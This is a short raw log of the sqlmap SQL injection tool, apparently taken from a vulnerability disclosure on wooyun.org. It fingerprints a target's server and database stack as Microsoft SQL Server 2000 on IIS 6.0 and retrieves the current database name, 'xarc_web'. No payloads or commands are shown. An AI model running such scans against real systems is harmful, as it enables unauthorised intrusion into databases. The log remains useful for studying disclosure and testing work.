 [08:32:25] [INFO] testing Microsoft SQL Server
[08:32:25] [INFO] confirming Microsoft SQL Server
[08:32:26] [INFO] heuristics detected web page charset 'ISO-8859-2'
[08:32:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[08:32:26] [INFO] fetching current database
current database:    'xarc_web'
[08:32:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[08:32:26] [INFO] you can find results of scanning in multiple targets mode in
side the CSV file '/root/.sqlmap/output/results-01192016_0832am.csv'
www.wooyun.org
[*] shutting down at 08:32:26